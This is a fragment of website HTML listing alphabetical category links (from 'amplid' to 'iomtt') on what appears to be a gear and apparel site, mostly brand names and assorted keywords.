	<li class="cat-item cat-item-2320"><a href="https://meneachhill.com/category/amplid/" >amplid</a>
</li>
	<li class="cat-item cat-item-2664"><a href="https://meneachhill.com/category/annex/" >annex</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://meneachhill.com/category/antigravity/" >antigravity</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://meneachhill.com/category/apache/" >apache</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://meneachhill.com/category/apex/" >apex</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://meneachhill.com/category/appalachia/" >appalachia</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://meneachhill.com/category/arbo/" >arbo</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://meneachhill.com/category/arbor/" >arbor</a>
</li>
	<li class="cat-item cat-item-4578"><a href="https://meneachhill.com/category/arcteryx/" >arc&#039;teryx</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://meneachhill.com/category/arikara/" >arikara</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://meneachhill.com/category/arinsal/" >arinsal</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://meneachhill.com/category/arlen/" >arlen</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://meneachhill.com/category/armada/" >armada</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://meneachhill.com/category/armour/" >armour</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://meneachhill.com/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://meneachhill.com/category/artec/" >artec</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://meneachhill.com/category/asics/" >asics</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://meneachhill.com/category/asolo/" >asolo</a>
</li>
	<li class="cat-item cat-item-3870"><a href="https://meneachhill.com/category/aspen/" >aspen</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://meneachhill.com/category/atlanta/" >atlanta</a>
</li>
	<li class="cat-item cat-item-5286"><a href="https://meneachhill.com/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://meneachhill.com/category/atomic/" >atomic</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://meneachhill.com/category/audemars/" >audemars</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://meneachhill.com/category/audition/" >audition</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://meneachhill.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-4538"><a href="https://meneachhill.com/category/aveda/" >aveda</a>
</li>
	<li class="cat-item cat-item-4841"><a href="https://meneachhill.com/category/away/" >away</a>
</li>
	<li class="cat-item cat-item-5455"><a href="https://meneachhill.com/category/axis/" >axis</a>
</li>
	<li class="cat-item cat-item-5027"><a href="https://meneachhill.com/category/b-nice/" >b-nice</a>
</li>
	<li class="cat-item cat-item-5389"><a href="https://meneachhill.com/category/b-urton/" >b-urton</a>
</li>
	<li class="cat-item cat-item-5191"><a href="https://meneachhill.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://meneachhill.com/category/balance/" >balance</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://meneachhill.com/category/balenciaga/" >balenciaga</a>
</li>
	<li class="cat-item cat-item-5442"><a href="https://meneachhill.com/category/banked/" >banked</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://meneachhill.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://meneachhill.com/category/bataleon/" >bataleon</a>
</li>
	<li class="cat-item cat-item-5678"><a href="https://meneachhill.com/category/batch/" >batch</a>
</li>
	<li class="cat-item cat-item-5605"><a href="https://meneachhill.com/category/bathing/" >bathing</a>
</li>
	<li class="cat-item cat-item-4980"><a href="https://meneachhill.com/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-4908"><a href="https://meneachhill.com/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-4421"><a href="https://meneachhill.com/category/bean/" >bean</a>
</li>
	<li class="cat-item cat-item-4985"><a href="https://meneachhill.com/category/beard/" >beard</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://meneachhill.com/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://meneachhill.com/category/belleville/" >belleville</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://meneachhill.com/category/benefits/" >benefits</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://meneachhill.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-5514"><a href="https://meneachhill.com/category/bible/" >bible</a>
</li>
	<li class="cat-item cat-item-4554"><a href="https://meneachhill.com/category/bigfoot/" >bigfoot</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://meneachhill.com/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://meneachhill.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-5211"><a href="https://meneachhill.com/category/blackcrows23-24/" >blackcrows&#039;23-&#039;24</a>
</li>
	<li class="cat-item cat-item-5473"><a href="https://meneachhill.com/category/blanca/" >blanca</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://meneachhill.com/category/blank/" >blank</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://meneachhill.com/category/blizzard/" >blizzard</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://meneachhill.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://meneachhill.com/category/bnwt/" >bnwt</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://meneachhill.com/category/bodega/" >bodega</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://meneachhill.com/category/boots/" >boots</a>
</li>
	<li class="cat-item cat-item-5896"><a href="https://meneachhill.com/category/bota/" >bota</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://meneachhill.com/category/bottle/" >bottle</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://meneachhill.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://meneachhill.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://meneachhill.com/category/brandon/" >brandon</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://meneachhill.com/category/braves/" >braves</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://meneachhill.com/category/breitling/" >breitling</a>
</li>
	<li class="cat-item cat-item-5151"><a href="https://meneachhill.com/category/brigade/" >brigade</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://meneachhill.com/category/britain/" >britain</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://meneachhill.com/category/broadcast/" >broadcast</a>
</li>
	<li class="cat-item cat-item-3866"><a href="https://meneachhill.com/category/brooks/" >brooks</a>
</li>
	<li class="cat-item cat-item-5715"><a href="https://meneachhill.com/category/bryce/" >bryce</a>
</li>
	<li class="cat-item cat-item-4551"><a href="https://meneachhill.com/category/buckskin/" >buckskin</a>
</li>
	<li class="cat-item cat-item-4631"><a href="https://meneachhill.com/category/builds/" >builds</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://meneachhill.com/category/bulova/" >bulova</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://meneachhill.com/category/burton/" >burton</a>
</li>
	<li class="cat-item cat-item-3974"><a href="https://meneachhill.com/category/busting/" >busting</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://meneachhill.com/category/buyers/" >buyers</a>
</li>
	<li class="cat-item cat-item-5033"><a href="https://meneachhill.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://meneachhill.com/category/camp/" >camp</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://meneachhill.com/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://meneachhill.com/category/cannondale/" >cannondale</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://meneachhill.com/category/capita/" >capita</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://meneachhill.com/category/capix/" >capix</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://meneachhill.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://meneachhill.com/category/carrera/" >carrera</a>
</li>
	<li class="cat-item cat-item-2629"><a href="https://meneachhill.com/category/cassiar/" >cassiar</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://meneachhill.com/category/cave/" >cave</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://meneachhill.com/category/cellophane/" >cellophane</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://meneachhill.com/category/chal/" >chal</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://meneachhill.com/category/chamonix/" >chamonix</a>
</li>
	<li class="cat-item cat-item-5051"><a href="https://meneachhill.com/category/championship/" >championship</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://meneachhill.com/category/charger/" >charger</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://meneachhill.com/category/chase/" >chase</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://meneachhill.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-2790"><a href="https://meneachhill.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-5315"><a href="https://meneachhill.com/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-4595"><a href="https://meneachhill.com/category/chronic/" >chronic</a>
</li>
	<li class="cat-item cat-item-4561"><a href="https://meneachhill.com/category/chubb/" >chubb</a>
</li>
	<li class="cat-item cat-item-4481"><a href="https://meneachhill.com/category/civil/" >civil</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://meneachhill.com/category/climb/" >climb</a>
</li>
	<li class="cat-item cat-item-4126"><a href="https://meneachhill.com/category/climbing/" >climbing</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://meneachhill.com/category/cloudvista/" >cloudvista</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://meneachhill.com/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://meneachhill.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-5008"><a href="https://meneachhill.com/category/cole/" >cole</a>
</li>
	<li class="cat-item cat-item-5436"><a href="https://meneachhill.com/category/colorado/" >colorado</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://meneachhill.com/category/columbia/" >columbia</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://meneachhill.com/category/comanche/" >comanche</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://meneachhill.com/category/coming/" >coming</a>
</li>
	<li class="cat-item cat-item-4092"><a href="https://meneachhill.com/category/comp/" >comp</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://meneachhill.com/category/comparison/" >comparison</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://meneachhill.com/category/competition/" >competition</a>
</li>
	<li class="cat-item cat-item-4566"><a href="https://meneachhill.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-4800"><a href="https://meneachhill.com/category/comsalomon/" >comsalomon</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://meneachhill.com/category/conart/" >conart</a>
</li>
	<li class="cat-item cat-item-5480"><a href="https://meneachhill.com/category/conquering/" >conquering</a>
</li>
	<li class="cat-item cat-item-4811"><a href="https://meneachhill.com/category/continued/" >continued</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://meneachhill.com/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://meneachhill.com/category/converse/" >converse</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://meneachhill.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://meneachhill.com/category/coors/" >coors</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://meneachhill.com/category/corgi/" >corgi</a>
</li>
	<li class="cat-item cat-item-3950"><a href="https://meneachhill.com/category/cosmair/" >cosmair</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://meneachhill.com/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://meneachhill.com/category/craig/" >craig</a>
</li>
	<li class="cat-item cat-item-4734"><a href="https://meneachhill.com/category/cream/" >cream</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://meneachhill.com/category/creed/" >creed</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://meneachhill.com/category/crocs/" >crocs</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://meneachhill.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-4467"><a href="https://meneachhill.com/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://meneachhill.com/category/cycling/" >cycling</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://meneachhill.com/category/cyclocross/" >cyclocross</a>
</li>
	<li class="cat-item cat-item-5753"><a href="https://meneachhill.com/category/cyrusher/" >cyrusher</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://meneachhill.com/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://meneachhill.com/category/dalbello/" >dalbello</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://meneachhill.com/category/danner/" >danner</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://meneachhill.com/category/danny/" >danny</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://meneachhill.com/category/dart/" >dart</a>
</li>
	<li class="cat-item cat-item-4712"><a href="https://meneachhill.com/category/deadpool/" >deadpool</a>
</li>
	<li class="cat-item cat-item-4620"><a href="https://meneachhill.com/category/dear/" >dear</a>
</li>
	<li class="cat-item cat-item-4609"><a href="https://meneachhill.com/category/deeluxe/" >deeluxe</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://meneachhill.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://meneachhill.com/category/defend/" >defend</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://meneachhill.com/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://meneachhill.com/category/diadora/" >diadora</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://meneachhill.com/category/dianese/" >dianese</a>
</li>
	<li class="cat-item cat-item-4441"><a href="https://meneachhill.com/category/dibiase/" >dibiase</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://meneachhill.com/category/diferen/" >diferen</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://meneachhill.com/category/difficult/" >difficult</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://meneachhill.com/category/dinosaurs/" >dinosaurs</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://meneachhill.com/category/disciples/" >disciples</a>
</li>
	<li class="cat-item cat-item-5657"><a href="https://meneachhill.com/category/dispatch/" >dispatch</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://meneachhill.com/category/disruption/" >disruption</a>
</li>
	<li class="cat-item cat-item-5860"><a href="https://meneachhill.com/category/division/" >division</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://meneachhill.com/category/dogo/" >dogo</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://meneachhill.com/category/donek/" >donek</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://meneachhill.com/category/donruss/" >donruss</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://meneachhill.com/category/downieville/" >downieville</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://meneachhill.com/category/draconic/" >draconic</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://meneachhill.com/category/drama/" >drama</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://meneachhill.com/category/dreamweaver/" >dreamweaver</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://meneachhill.com/category/driver/" >driver</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://meneachhill.com/category/dropframe/" >dropframe</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://meneachhill.com/category/duluth/" >duluth</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://meneachhill.com/category/dynacraft/" >dynacraft</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://meneachhill.com/category/dynamic/" >dynamic</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://meneachhill.com/category/dynamite/" >dynamite</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://meneachhill.com/category/dynastar/" >dynastar</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://meneachhill.com/category/eddie/" >eddie</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://meneachhill.com/category/efex/" >efex</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://meneachhill.com/category/elan/" >elan</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://meneachhill.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-4346"><a href="https://meneachhill.com/category/element/" >element</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://meneachhill.com/category/elementary/" >elementary</a>
</li>
	<li class="cat-item cat-item-3668"><a href="https://meneachhill.com/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-4184"><a href="https://meneachhill.com/category/ellwood/" >ellwood</a>
</li>
	<li class="cat-item cat-item-5874"><a href="https://meneachhill.com/category/embassy/" >embassy</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://meneachhill.com/category/endeavor/" >endeavor</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://meneachhill.com/category/entry/" >entry</a>
</li>
	<li class="cat-item cat-item-5385"><a href="https://meneachhill.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://meneachhill.com/category/equipment/" >equipment</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://meneachhill.com/category/ergon/" >ergon</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://meneachhill.com/category/erkl/" >erkl</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://meneachhill.com/category/escape/" >escape</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://meneachhill.com/category/escoger/" >escoger</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://meneachhill.com/category/espn/" >espn</a>
</li>
	<li class="cat-item cat-item-5652"><a href="https://meneachhill.com/category/etnies/" >etnies</a>
</li>
	<li class="cat-item cat-item-5568"><a href="https://meneachhill.com/category/europa/" >europa</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://meneachhill.com/category/europe/" >europe</a>
</li>
	<li class="cat-item cat-item-5586"><a href="https://meneachhill.com/category/excellence/" >excellence</a>
</li>
	<li class="cat-item cat-item-5780"><a href="https://meneachhill.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-5826"><a href="https://meneachhill.com/category/experience/" >experience</a>
</li>
	<li class="cat-item cat-item-4787"><a href="https://meneachhill.com/category/explorator/" >explorator</a>
</li>
	<li class="cat-item cat-item-5129"><a href="https://meneachhill.com/category/express/" >express</a>
</li>
	<li class="cat-item cat-item-5076"><a href="https://meneachhill.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://meneachhill.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-5736"><a href="https://meneachhill.com/category/fabiano/" >fabiano</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://meneachhill.com/category/faction/" >faction</a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://meneachhill.com/category/failure/" >failure</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://meneachhill.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://meneachhill.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-4707"><a href="https://meneachhill.com/category/favourite/" >favourite</a>
</li>
	<li class="cat-item cat-item-4759"><a href="https://meneachhill.com/category/fell/" >fell</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://meneachhill.com/category/fifty/" >fifty</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://meneachhill.com/category/filling/" >filling</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://meneachhill.com/category/films/" >films</a>
</li>
	<li class="cat-item cat-item-5399"><a href="https://meneachhill.com/category/filson/" >filson</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://meneachhill.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://meneachhill.com/category/finest/" >finest</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://meneachhill.com/category/finished/" >finished</a>
</li>
	<li class="cat-item cat-item-5856"><a href="https://meneachhill.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://meneachhill.com/category/fischer/" >fischer</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://meneachhill.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://meneachhill.com/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://meneachhill.com/category/fleer/" >fleer</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://meneachhill.com/category/flow/" >flow</a>
</li>
	<li class="cat-item cat-item-2078"><a href="https://meneachhill.com/category/flux/" >flux</a>
</li>
	<li class="cat-item cat-item-3620"><a href="https://meneachhill.com/category/folding/" >folding</a>
</li>
	<li class="cat-item cat-item-5636"><a href="https://meneachhill.com/category/forged/" >forged</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://meneachhill.com/category/fortis/" >fortis</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://meneachhill.com/category/forum/" >forum</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://meneachhill.com/category/foundation/" >foundation</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://meneachhill.com/category/freeride/" >freeride</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://meneachhill.com/category/frontside/" >frontside</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://meneachhill.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://meneachhill.com/category/funko/" >funko</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://meneachhill.com/category/fury/" >fury</a>
</li>
	<li class="cat-item cat-item-5213"><a href="https://meneachhill.com/category/futsal/" >futsal</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://meneachhill.com/category/gary/" >gary</a>
</li>
	<li class="cat-item cat-item-5306"><a href="https://meneachhill.com/category/gateway/" >gateway</a>
</li>
	<li class="cat-item cat-item-5395"><a href="https://meneachhill.com/category/gathers/" >gathers</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://meneachhill.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://meneachhill.com/category/gilson/" >gilson</a>
</li>
	<li class="cat-item cat-item-5299"><a href="https://meneachhill.com/category/gimpl/" >gimpl</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://meneachhill.com/category/girard/" >girard</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://meneachhill.com/category/giuseppe/" >giuseppe</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://meneachhill.com/category/gnarliest/" >gnarliest</a>
</li>
	<li class="cat-item cat-item-5600"><a href="https://meneachhill.com/category/gore-tex/" >gore-tex</a>
</li>
	<li class="cat-item cat-item-698"><a href="https://meneachhill.com/category/gradient/" >gradient</a>
</li>
	<li class="cat-item cat-item-5413"><a href="https://meneachhill.com/category/grandparents/" >grandparents</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://meneachhill.com/category/grateful/" >grateful</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://meneachhill.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://meneachhill.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://meneachhill.com/category/greats/" >greats</a>
</li>
	<li class="cat-item cat-item-4672"><a href="https://meneachhill.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://meneachhill.com/category/greg/" >greg</a>
</li>
	<li class="cat-item cat-item-5701"><a href="https://meneachhill.com/category/gronell/" >gronell</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://meneachhill.com/category/grooming/" >grooming</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://meneachhill.com/category/gruen/" >gruen</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://meneachhill.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://meneachhill.com/category/habits/" >habits</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://meneachhill.com/category/haglofs/" >haglofs</a>
</li>
	<li class="cat-item cat-item-4397"><a href="https://meneachhill.com/category/hairmd/" >hairmd</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://meneachhill.com/category/hamilton/" >hamilton</a>
</li>
	<li class="cat-item cat-item-5802"><a href="https://meneachhill.com/category/hanwag/" >hanwag</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://meneachhill.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-4169"><a href="https://meneachhill.com/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://meneachhill.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://meneachhill.com/category/hardside/" >hardside</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://meneachhill.com/category/hardy/" >hardy</a>
</li>
	<li class="cat-item cat-item-3791"><a href="https://meneachhill.com/category/harkila/" >harkila</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://meneachhill.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://meneachhill.com/category/harley-davidson/" >harley-davidson</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://meneachhill.com/category/hatclub/" >hatclub</a>
</li>
	<li class="cat-item cat-item-4309"><a href="https://meneachhill.com/category/haute/" >haute</a>
</li>
	<li class="cat-item cat-item-5891"><a href="https://meneachhill.com/category/haze/" >haze</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://meneachhill.com/category/he-man/" >he-man</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://meneachhill.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-5318"><a href="https://meneachhill.com/category/heat/" >heat</a>
</li>
	<li class="cat-item cat-item-5017"><a href="https://meneachhill.com/category/helly/" >helly</a>
</li>
	<li class="cat-item cat-item-5629"><a href="https://meneachhill.com/category/hercules/" >hercules</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://meneachhill.com/category/hestra/" >hestra</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://meneachhill.com/category/heuer/" >heuer</a>
</li>
	<li class="cat-item cat-item-5907"><a href="https://meneachhill.com/category/hhpk/" >hhpk</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://meneachhill.com/category/hickey/" >hickey</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://meneachhill.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-4093"><a href="https://meneachhill.com/category/highlights/" >highlights</a>
</li>
	<li class="cat-item cat-item-5533"><a href="https://meneachhill.com/category/hightide/" >hightide</a>
</li>
	<li class="cat-item cat-item-5528"><a href="https://meneachhill.com/category/hiker/" >hiker</a>
</li>
	<li class="cat-item cat-item-4691"><a href="https://meneachhill.com/category/himalayan/" >himalayan</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://meneachhill.com/category/hoka/" >hoka</a>
</li>
	<li class="cat-item cat-item-5126"><a href="https://meneachhill.com/category/holden/" >holden</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://meneachhill.com/category/hottest/" >hottest</a>
</li>
	<li class="cat-item cat-item-4389"><a href="https://meneachhill.com/category/houston/" >houston</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://meneachhill.com/category/hubbell/" >hubbell</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://meneachhill.com/category/hublot/" >hublot</a>
</li>
	<li class="cat-item cat-item-5173"><a href="https://meneachhill.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-5381"><a href="https://meneachhill.com/category/hugo/" >hugo</a>
</li>
	<li class="cat-item cat-item-5276"><a href="https://meneachhill.com/category/husqvarna/" >husqvarna</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://meneachhill.com/category/hyper/" >hyper</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://meneachhill.com/category/hyperkyarve/" >hyperkyarve</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://meneachhill.com/category/icelantic/" >icelantic</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://meneachhill.com/category/ikonic/" >ikonic</a>
</li>
	<li class="cat-item cat-item-5850"><a href="https://meneachhill.com/category/image/" >image</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://meneachhill.com/category/impeccable/" >impeccable</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://meneachhill.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://meneachhill.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-5039"><a href="https://meneachhill.com/category/indy/" >indy</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://meneachhill.com/category/infinite/" >infinite</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://meneachhill.com/category/instrument/" >instrument</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://meneachhill.com/category/intense/" >intense</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://meneachhill.com/category/intermediate/" >intermediate</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://meneachhill.com/category/inthesnow/" >inthesnow</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://meneachhill.com/category/iomtt/" >iomtt</a>
</li>
